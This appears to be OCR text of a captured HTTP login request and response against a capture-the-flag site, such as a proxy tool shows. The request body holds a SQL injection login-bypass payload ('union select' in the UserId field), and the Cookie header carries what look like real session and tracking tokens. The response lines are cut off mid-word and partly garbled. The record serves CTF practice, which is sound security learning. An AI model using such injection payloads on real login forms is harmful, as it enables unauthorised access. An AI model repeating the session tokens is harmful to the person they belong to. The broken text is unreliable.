 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login4/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=' union select 1,1,1,1,1,1,1,1,1,1,1,1,1
#&Password=1&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Wed, 22 May 202
3 Server: Apache/2.4.18
4 Expires: Thu, 19 Nov
5 Cache-Control: no-sto
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1874
9 Connection: close
10 Content-Type: text/ht
11
12
13 <!-- HTML code for Bo
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="ut
19 <meta http-equiv=
20 <meta name="viewp
initial-scale=1">
21
22 <link rel="styles
css/bootstrap.min
23 <link rel="styles